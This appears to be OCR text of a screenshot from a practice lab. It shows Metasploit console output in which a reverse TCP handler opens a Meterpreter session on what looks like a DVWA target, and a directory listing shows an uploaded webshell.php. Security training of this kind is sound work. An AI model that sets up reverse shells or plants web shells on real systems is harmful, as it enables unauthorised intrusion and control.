 [*] Started reverse TCP handler on 172.17.0.1:4444
[*] Sending stage (39927 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (172.17.0.1:4444 -> 172.17.0.2:50610) at 2024-05-22 07:25:51 -0400
meterpreter > ls
Listing: /var/www/html/hackable/uploads
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  667   fil   2018-10-12 13:44:28 -0400  dvwa_email.png
100644/rw-r--r--  1111  fil   2024-05-22 07:24:38 -0400  webshell.php
meterpreter > pwd
/var/www/html/hackable/uploads
meterpreter >